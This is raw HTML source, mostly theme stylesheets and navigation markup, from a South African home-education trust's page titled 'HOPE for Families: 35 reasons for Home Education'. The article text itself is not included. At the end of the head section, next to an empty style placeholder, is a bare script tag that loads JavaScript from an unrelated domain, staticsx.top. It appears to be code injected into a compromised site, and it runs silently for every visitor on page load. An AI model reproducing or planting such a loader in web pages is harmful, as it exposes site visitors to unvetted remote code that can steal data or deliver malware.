    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #417036;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #417036 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #417036;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #417036 !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #417036;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #000000 !important;
    }

    
    .top-header-menu ul li a {
        color: #ffffff;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a {
        color: #000000;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #ffffff;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #000000;
    }

    
    .td-header-main-menu {
        background-color: #81a162;
    }

    
    .td-header-border:before {
        background-color: #000000;
    }

    
    .td-header-row.td-header-header {
        background-color: #81a162;
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff;
        }
    }

    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #81a162;
        background: -moz-linear-gradient(top, #81a162 0%, #81a162 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #81a162), color-stop(100%, #81a162));
        background: -webkit-linear-gradient(top, #81a162 0%, #81a162 100%);
        background: -o-linear-gradient(top, #81a162 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #81a162 0%, #81a162 100%);
        background: linear-gradient(to bottom, #81a162 0%, #81a162 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#81a162', endColorstr='#81a162', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #417036;
    }

    
    #td-mobile-nav .td-register-section .td-login-button {
        color: #417036;
    }


    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #d6d6d6;
    }
    
    .white-popup-block:after {
        background: rgba(130,67,36,0.8);
        background: -moz-linear-gradient(45deg, rgba(130,67,36,0.8) 0%, rgba(130,67,36,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(130,67,36,0.8)), color-stop(100%, rgba(130,67,36,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(130,67,36,0.8) 0%, rgba(130,67,36,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(130,67,36,0.8) 0%, rgba(130,67,36,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(130,67,36,0.8) 0%, rgba(130,67,36,0.8) 100%);
        background: linear-gradient(45deg, rgba(130,67,36,0.8) 0%, rgba(130,67,36,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(130,67,36,0.8)', endColorstr='rgba(130,67,36,0.8)', GradientType=0 );
    }


    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #81a162;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-footer-container,
    .td-footer-container a,
    .td-footer-container li,
    .td-footer-container .footer-text-wrap,
    .td-footer-container .meta-info .entry-date,
    .td-footer-container .td-module-meta-info .entry-date,
    .td-footer-container .td_block_text_with_title,
    .td-footer-container .woocommerce .star-rating::before,
    .td-footer-container .widget_text p,
    .td-footer-container .widget_calendar #today,
    .td-footer-container .td-social-style3 .td_social_type a,
    .td-footer-container .td-social-style3,
    .td-footer-container .td-social-style4 .td_social_type a,
    .td-footer-container .td-social-style4,
    .td-footer-container .td-social-style9,
    .td-footer-container .td-social-style10,
    .td-footer-container .td-social-style2 .td_social_type a,
    .td-footer-container .td-social-style8 .td_social_type a,
    .td-footer-container .td-social-style2 .td_social_type,
    .td-footer-container .td-social-style8 .td_social_type,
    .td-footer-container .td-post-author-name a:hover {
        color: #ffffff;
    }
    .td-footer-container .td_module_mx1 .meta-info .entry-date,
    .td-footer-container .td_social_button a,
    .td-footer-container .td-post-category,
    .td-footer-container .td-post-category:hover,
    .td-footer-container .td-module-comments a,
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }
    .td-footer-container .widget_tag_cloud a {
    	border-color: #ffffff;
    }
    .td-footer-container .td-excerpt,
    .td-footer-container .widget_rss .rss-date,
    .td-footer-container .widget_rss cite {
    	color: #ffffff;
    	opacity: 0.7;
    }
    .td-footer-container .td-read-more a,
    .td-footer-container .td-read-more a:hover {
    	color: #fff;
    }

    
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_5,
    .td-footer-container .td_module_9 .item-details,
    .td-footer-container .td_module_8 .item-details,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .widget_recent_comments li,
    .td-footer-container .widget_recent_entries li,
    .td-footer-container table td,
    .td-footer-container table th,
    .td-footer-container .td-social-style2 .td_social_type .td-social-box,
    .td-footer-container .td-social-style8 .td_social_type .td-social-box,
    .td-footer-container .td-social-style2 .td_social_type .td_social_button,
    .td-footer-container .td-social-style8 .td_social_type .td_social_button {
        border-color: rgba(255, 255, 255, 0.1);
    }

    
    .td-sub-footer-container {
        background-color: #417036;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #000000;
    }

    
    .post header h1 {
    	color: #417036;
    }
    
    .td-page-header h1 {
    	color: #417036;
    }
    
    .white-popup-block:before {
        background-image: url('https://pestalozzi.org/wp-content/uploads/2019/08/2.jpg');
    }

    
    .sf-menu > .td-menu-item > a {
        font-family:Raleway;
	font-size:17px;
	line-height:70px;
	text-transform:capitalize;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Raleway;
	font-size:14px;
	font-weight:bold;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Raleway;
	font-size:14px;
	line-height:18px;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Raleway;
	
    }   
     
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Raleway;
	
    }

	
    .td-mobile-content .sub-menu a {
        font-family:Raleway;
	
    }

	
	.td_module_wrap .entry-title,
	.td-theme-slider .td-module-title,
	.page .td-post-template-6 .td-post-header h1 {
		font-family:Raleway;
	
	}

	
    .td_module_3 .td-module-title {
    	font-size:22px;
	line-height:25px;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:14px;
	
    }
    
    .td_module_11 .td-module-title {
    	font-size:24px;
	line-height:28px;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-size:20px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-family:Raleway;
	font-size:14px;
	
    }
    
    .td-excerpt,
    .td-module-excerpt {
        font-size:12px;
	
    }


    
    .td-big-grid-post .entry-title {
        font-family:Raleway;
	
    }
    
    .td_block_big_grid .td-big-thumb .entry-title,
    .td_block_big_grid_2 .td-big-thumb .entry-title,
    .td_block_big_grid_3 .td-big-thumb .entry-title,
    .td_block_big_grid_4 .td-big-thumb .entry-title,
    .td_block_big_grid_5 .td-big-thumb .entry-title,
    .td_block_big_grid_6 .td-big-thumb .entry-title,
    .td_block_big_grid_7 .td-big-thumb .entry-title {
        font-size:30px;
	line-height:35px;
	
    }
    
	.post header .entry-title {
		font-family:Raleway;
	
	}

	
    .td-post-template-default header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-1 header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-2 header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-3 header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-4 header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-5 header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-6 header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-7 header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-8 header .entry-title {
        font-weight:bold;
	
    }




    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Raleway;
	font-weight:bold;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:Raleway;
	
    }
    
    .td_block_related_posts .entry-title {
        font-family:Raleway;
	font-size:16px;
	line-height:19px;
	font-weight:bold;
	
    }
    
    .td-page-header h1,
    .woocommerce-page .page-title {
    	font-family:Raleway;
	
    }
    
	.td-sub-footer-copy {
		font-size:13px;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-size:13px;
	
	}



    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-family:Raleway;
	font-size:14px;
	font-weight:bold;
	
    }

    
	@media (min-width: 768px) {
        .td-main-menu-logo img,
        .sf-menu > .td-menu-item > a > img {
            max-height: 70px;
        }
        #td-header-menu,
        .td-header-menu-wrap {
            min-height: 70px;
        }
        .td-main-menu-logo a {
            line-height: 70px;
        }
	}
	.td-main-menu-logo {
	    height: 70px;
	}



/* Style generated by theme for demo: animals */

.td-newsmag-animals .td-module-comments,
	.td-newsmag-animals .td_module_mx1 .td-post-category,
	.td-newsmag-animals .td_video_playlist_title,
	.td-newsmag-animals .td-footer-container .block-title > a,
	.td-newsmag-animals .td-footer-container .block-title > span {
      background-color: #417036;
    }
</style>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-ND375Z8');</script>
<!-- End Google Tag Manager -->


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://pestalozzi.org/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pestalozzi.org/en/hope-for-families-35-reasons-for-home-education/",
                    "name": "<strong>HOPE for Families: 35 reasons for Home Education.</strong>"
                }
            }    
        ]
    }
</script>
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.td-container.td-pb-article-list {
    display: none !important;
}
li#menu-item-1536-en img {
    display: inline-block !important;
}
li#menu-item-1537-af img {
    display: inline-block !important;
}
.entry-crumbs {
    visibility: hidden !important;
}
.td_search_subtitle {
    visibility: hidden !important;
}
.sf-menu > .current-menu-item > a, .sf-menu > .current-menu-ancestor > a
{
 background-color: #417036;
}
@media (max-width: 767px){
.td-header-top-menu-full,
.td-header-sp-top-menu {
display: block!important;
text-align: center;
}}
span.td_social_info.td_social_info_counter {
    display: none;
}
span.td_social_info.td_social_info_name {
    display: none;
}
.td-sp.td-sp-facebook {
    margin-top: 25px;
}
.td-sp.td-sp-twitter {
    margin-top: 25px;
}		</style>
			<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="wp-singular page-template-default page page-id-3117 wp-theme-Newsmag hope-for-families-35-reasons-for-home-education global-block-template-1 td-newsmag-animals elementor-default elementor-kit-3099 elementor-page elementor-page-3117 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/tuisonderwys/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pestalozzit" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-en-container"><ul id="menu-main-menu-en" class="td-mobile-main-menu"><li id="menu-item-1757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-1757"><a href="https://pestalozzi.org/en/home/">Home</a></li>
<li id="menu-item-1635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1635"><a href="https://pestalozzi.org/en/join/">Join</a></li>
<li id="menu-item-1751" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-1751"><a href="https://pestalozzi.org/en/starting-out/">Home Education<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3151" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-3117 current_page_item menu-item-3151"><a href="https://pestalozzi.org/en/hope-for-families-35-reasons-for-home-education/">HOPE for Families: 35 reasons for Home Education</a></li>
	<li id="menu-item-1809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1809"><a href="https://pestalozzi.org/en/4-steps-to-start-homeschooling/">4 Steps To Start Homeschooling</a></li>
	<li id="menu-item-1722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1722"><a href="https://pestalozzi.org/en/what-does-the-law-say-on-homeschooling/">What Does The Law Say On Homeschooling?</a></li>
	<li id="menu-item-1486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1486"><a href="https://pestalozzi.org/en/resources-for-home-education/">Resources for Home Education</a></li>
	<li id="menu-item-2767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2767"><a href="https://pestalozzi.org/en/home-education/help-wanted-a-bulletproof-jacket-for-my-home-education/">Help! Wanted: A Bulletproof Jacket for my Home Education</a></li>
	<li id="menu-item-1630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1630"><a href="https://pestalozzi.org/en/join/">Join Now</a></li>
</ul>
</li>
<li id="menu-item-1553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1553"><a href="https://pestalozzi.org/en/join-micro-schools/">Micro Schools<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1509"><a href="https://pestalozzi.org/en/join-cottage-schools/">Join</a></li>
	<li id="menu-item-1507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1507"><a href="https://pestalozzi.org/en/legal-cottage-schools-centres/">Legal aspects of Micro Schools, Cottage Schools and Centres</a></li>
	<li id="menu-item-1506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1506"><a href="https://pestalozzi.org/en/contact-us/">Any further questions on Micro Schools, Cottage Schools or Centres?</a></li>
</ul>
</li>
<li id="menu-item-1762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1762"><a href="https://pestalozzi.org/en/events/">Participate<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3113"><a href="https://pestalozzi.org/en/public-hearings/">Public Hearings<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3460"><a href="https://pestalozzi.org/uda-de-wets-historic-post-and-reports/">Uda de Wet’s historic post and reports</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1754" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1754"><a href="https://pestalozzi.org/en/news/">News</a></li>
<li id="menu-item-1435" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1435"><a href="https://pestalozzi.org/en/faqs-home-ed/">FAQs<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1510"><a href="https://pestalozzi.org/en/faqs-home-education/">FAQs: Home Education</a></li>
	<li id="menu-item-1515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1515"><a href="https://pestalozzi.org/en/faqs-home-education/cottage-schools-centres-faqs/">FAQs: Cottage Schools and Centres</a></li>
</ul>
</li>
<li id="menu-item-1628" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1628"><a target="_blank" href="https://pestalozzitrust.knack.com/pestalozzi-trust#login-intekenblad/">Members Only</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
	                
	                
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://pestalozzi.org/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10">
	<div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
		    
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                Thursday, January 22, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-menu-en" class="top-header-menu"><li id="menu-item-1800" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1800"><a href="https://pestalozzi.org/en/about-us-2/">About Us</a></li>
<li id="menu-item-1547" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1547"><a href="https://pestalozzi.org/en/contact-us/">Contact the Pestalozzi Trust!</a></li>
<li id="menu-item-1537-af" class="lang-item lang-item-52 lang-item-af no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1537-af"><a href="https://pestalozzi.org/" hreflang="af" lang="af"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">Afrikaans</span></a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/tuisonderwys/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pestalozzit" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                	    </div>
	</div>

	<div class="td-header-row td-header-header td-logo-mobile-loaded">
		<div class="td-header-text-logo">
					<a class="td-main-logo" href="https://pestalozzi.org/">
			<img src="https://pestalozzi.org/wp-content/uploads/2020/03/Artboard-8-copy-300x117.png" alt=""/>
			<span class="td-visual-hidden">Pestalozzi Trust</span>
		</a>
				</div>
        <h4 align=center><i>IT6377/98</i><br />Public Benefit Organisation</h4>        
	</div>
    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
